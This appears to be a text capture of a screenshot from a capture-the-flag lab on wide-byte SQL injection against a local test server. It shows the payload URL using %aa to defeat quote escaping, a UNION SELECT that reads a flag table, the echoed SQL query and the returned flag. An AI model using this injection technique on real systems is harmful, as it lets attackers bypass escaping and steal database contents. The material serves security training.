 宽字节注入
192.168.10.100/wideByte.ph
百度 <Ctrl+K>
移动版书签
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.10.100/wideByte.php?id=1%aa'and 1=2 union select 1,`keys`,3 from flagDB.flag_table --%20
Split URL
Execute
Enable Post data Enable Referrer
你当前执行的sql语句是：SELECT * FROM users WHERE id = '1�\'and 1=2 union select 1,`keys`,3 from
flagDB.flag_table -- '
用户ID： 1
用户名： flag{ok,you successfully inject to here}
用户密码： 3